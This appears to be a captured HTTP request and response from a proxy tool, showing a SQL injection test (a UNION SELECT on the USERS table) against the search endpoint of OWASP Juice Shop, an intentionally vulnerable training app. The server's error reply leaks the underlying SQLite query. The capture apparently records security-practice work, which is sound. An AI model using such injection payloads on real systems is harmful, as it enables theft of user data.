 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=test%27%20UNION%20SELECT%20*%20FROM%20USERS%20/**/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
VVu6tyi9HvtwczIbsXFrfvHEhntQbuv3t5WIE2TnVH4euEDhmbtKVIbwFrLS2WUVJc3vTjOu8rcVjs26UXyfgOHeZhp
YtW9TkZsoq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Wed, 10 Sep 2025 00:37:01 GMT
5 Feature-Policy: payment 'self'
6 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fraction":0.01
,"failure_fraction":0.1}
7 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=pDMqg%2BFeOfNan
Zm5lC7yJxytjzjEPAeBoI8uHUNTHFw%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts=175
7464621"}],"max_age":3600}
8 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=pDMqg%2BFeOfNanZm5lC7yJxytjzjEPAeBoI8uHUNTHFw%
3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757464621"
9 Server: Heroku
10 Vary: Accept-Encoding
11 Via: 1.1 heroku-router
12 X-Content-Type-Options: nosniff
13 X-Frame-Options: SAMEORIGIN
14 X-Recruiting: /#/jobs
15 Content-Length: 385
16
17 {
18 "error":{
19 "message":"SQLITE_ERROR: near \"UNION\": syntax error",
20 "stack":"Error: SQLITE_ERROR: near \"UNION\": syntax error",
21 "errno":1,
22 "code":"SQLITE_ERROR",
23 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%test' UNION SELECT * FROM USERS /**/%' OR d
escription LIKE '%test' UNION SELECT * FROM USERS /**/%') AND deletedAt IS NULL) ORDER
BY name"
24 }
25 }